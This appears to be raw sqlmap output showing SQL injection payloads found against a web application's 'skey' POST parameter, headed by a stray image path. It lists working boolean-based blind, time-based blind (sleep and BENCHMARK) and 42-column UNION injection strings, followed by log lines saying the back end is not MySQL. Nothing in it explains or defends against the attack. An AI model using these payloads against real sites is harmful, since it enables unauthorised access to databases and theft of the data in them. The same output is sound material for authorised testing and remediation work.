 Parameter: skey (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: scat=&skey=-4289') OR 6720=6720 AND ('slqw' LIKE 'slqw
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: scat=&skey=11'and(select*from(select+sleep(0))a/**/union/**/select+1)='') AND 7452=BENCHMARK(5000000,MD5(0x
6d735879)) AND ('jBNS' LIKE 'jBNS
    Type: UNION query
    Title: MySQL UNION query (random number) - 42 columns
    Payload: scat=&skey=-2689') UNION ALL SELECT CONCAT(0x71786b7171,0x43657771484b61614b69676a4b6b5156476d46636c4552526
67075455674465973794f41434d686c,0x71627a6a71),3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875
,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875,3875
,3875,3875#
---
[10:30:41] [INFO] testing MySQL
[10:30:41] [WARNING] the back-end DBMS is not MySQL